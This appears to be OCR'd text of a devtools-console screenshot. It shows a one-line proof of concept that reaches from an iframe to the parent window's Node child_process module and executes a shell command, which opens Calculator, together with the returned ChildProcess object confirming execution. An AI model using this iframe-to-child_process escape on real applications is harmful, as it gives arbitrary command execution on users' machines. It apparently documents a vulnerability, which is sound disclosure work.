 > document.getElementsByTagName('iframe')
[0].contentWindow.parent.require('child_process').exec('open -a
Calculator')
<· ▼ ChildProcess {_events: {…}, _eventsCount: 2, _maxListeners: undefined
, _closesNeeded: 3, _closesGot: 0, …} i
connected: false
exitCode: 0
killed: false
pid: 15837
signalCode: null
▶ spawnargs: (3) ["/bin/sh", "-c", "open -a Calculator"]
spawnfile: "/bin/sh"
▶ stderr: Socket {connecting: false, _hadError: false, _handle: null, _pa
▶ stdin: Socket {connecting: false, _hadError: false, _handle: null, _par
▶ stdio: (3) [Socket, Socket, Socket]
▶ stdout: Socket {connecting: false, _hadError: false, _handle: null, _pa
_closesGot: 3
_closesNeeded: 3
▶ _events: {close: ƒ, error: ƒ}
_eventsCount: 2
_handle: null
_maxListeners: undefined
▶ __proto__: EventEmitter